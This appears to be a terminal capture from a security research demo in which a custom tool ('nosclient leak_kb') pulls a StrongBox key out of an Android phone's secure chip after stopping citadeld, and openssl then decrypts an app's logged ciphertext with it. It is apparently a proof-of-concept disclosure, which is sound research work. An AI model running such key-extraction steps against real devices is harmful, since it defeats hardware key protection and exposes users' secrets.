 maxime@qb-laptop1:~ 86x7
maxime@qb-laptop1 ~ » echo kWARbamhsRd8Iudb2ibR4A== | openssl enc -d -a -aes-128-cbc
iv 8d0e34a57b7bc418dd9cd0cb0c8da010 -K 7ee00fb5580d5e27dea4837122edc734
Mega secret%
maxime@qb-laptop1 ~ »
adb shell 90x15
[ro.vendor.build.security_patch]: [2022-05-05]
sargo:/data/local/tmp # logcat | grep qb_demo
08-06 09:27:26.584  6946  6946 D qb_demo : Ciphertext: kWARbamhsRd8Iudb2ibR4A==
08-06 09:27:26.584  6946  6946 D qb_demo : IV: jQ40pXt7xBjdnNDLDI2gEA==
^C
130|sargo:/data/local/tmp # echo jQ40pXt7xBjdnNDLDI2gEA== | base64 -d | xxd -p
8d0e34a57b7bc418dd9cd0cb0c8da010
sargo:/data/local/tmp # stop vendor.citadeld
sargo:/data/local/tmp # ./nosclient leak_kb
- Key name: strongbox (size: 128)
sargo:/data/local/tmp # ./nosclient leak_kb -k strongbox
7e e0 0f b5 58 0d 5e 27 de a4 83 71 22 ed c7 34
7e e0 0f b5 58 0d 5e 27 de a4 83 71 22 ed c7 34 | tr -d ' '
7ee00fb5580d5e27dea4837122edc734
sargo:/data/local/tmp #